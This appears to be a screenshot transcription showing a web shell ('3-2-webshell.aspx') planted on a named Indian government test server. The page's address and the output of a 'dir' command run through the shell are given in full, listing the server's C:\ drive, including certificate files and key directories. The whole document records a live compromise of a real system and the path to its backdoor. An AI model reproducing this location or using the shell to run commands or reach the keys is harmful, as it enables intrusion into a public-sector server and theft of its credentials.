 Not secure testpppmis.cgg.gov.in/PPPMIS/Midday%20Meal%20Programmme-/Project%20Planning/3-2-webshell.aspx
Volume in drive C has no label.
Volume Serial Number is B0A9-1217
Command: cd c:\ & dir excute
Directory of C:\
08/02/2018 12:25 PM 1,024 .rnd
06/19/2008 12:16 PM 0 AUTOEXEC.BAT
04/09/2013 11:29 AM 2,282 cert-ppp-final.cer
04/09/2013 11:24 AM 1,616 certreq-ppp.txt
09/05/2012 12:53 PM 1,624 certreq.txt
07/15/2014 11:24 AM 1,604 certreqppp.txt
06/19/2008 12:16 PM 0 CONFIG.SYS
06/19/2008 12:23 PM <DIR> cpqsystem
05/05/2018 05:52 PM <DIR> Documents and Settings
04/15/2009 02:58 PM 41 housing.pes
06/19/2008 12:26 PM <DIR> hp
09/18/2012 03:56 PM 88,944 IISCrypto.exe
02/28/2009 04:26 PM <DIR> Inetpub
05/11/2016 08:47 PM <DIR> key
03/19/2015 03:13 PM <DIR> key1
01/22/2018 04:13 PM <DIR> LRSKey
02/17/2007 07:33 PM 94,720 msizap.exe
07/15/2014 11:32 AM 2,282 pppcert2014.cer
01/17/2019 12:22 PM <DIR> Program Files
06/13/2016 05:33 PM <DIR> PropertyFile
03/16/2009 12:58 PM 20,480 SQLDBHelper.dll
07/13/2016 03:24 PM 8,944 sqlnet.log
02/25/2019 04:13 PM <DIR> TEMP
02/28/2009 08:00 PM 41 test.pes
04/07/2009 06:29 PM 41 test1.pes
04/08/2009 10:32 AM 41 test2.pes
08/11/2015 03:52 PM <DIR> tsipass
07/29/2015 04:42 PM 1,608 tsipass.txt
07/29/2015 07:13 PM 1,620 tsipass1.txt
08/06/2019 03:19 PM <DIR> WINDOWS
06/19/2008 12:17 PM <DIR> wmpub
11/06/2015 05:28 PM 2,720 {59913778-FC2C-4829-A8F3-901149C79611}
19 File(s) 229,632 bytes
13 Dir(s) 3,950,759,936 bytes free